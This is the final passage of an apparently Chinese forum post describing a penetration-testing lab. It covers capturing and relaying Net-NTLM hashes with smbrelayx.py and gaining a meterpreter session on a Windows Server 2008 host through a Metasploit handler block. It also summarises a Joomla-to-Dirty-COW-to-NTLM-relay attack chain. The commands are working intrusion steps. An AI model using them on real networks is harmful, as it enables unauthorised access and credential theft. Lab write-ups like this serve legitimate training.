
执行后会在 CentOS 上启动一个恶意的 SMB 服务和 HTTP 服务。此时内网用户访问站点时,会被引导至伪造的 SMB 认证页面:

(4) 抓取 Net-NTLM Hash 并上线
在该靶场中,手动用 Windows 7 访问伪造的 SMB 服务,输入域账号密码。smbrelayx.py 成功捕获 Net-NTLM Hash,并将其重放到 192.168.93.20(Windows Server 2008)。
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set rhost 192.168.93.20
set AutoRunScript post/windows/manage/migrate
run

至此,我们成功获取了 Windows Server 2008 的控制权限,可通过 meterpreter 进行后渗透操作。
整个渗透路径从外网 Joomla 站点突破,到内网脏牛提权建立隧道,最终利用 NTLM Relay 横向移动拿下域内主机,展示了红队实战中的常见攻击手法组合。
更多实战案例与工具分享,欢迎访问 云栈社区 交流。
 发表于 2026-5-15 03:47:52
|
查看: 147|
回复: 0
发表于 2026-5-15 03:47:52
|
查看: 147|
回复: 0
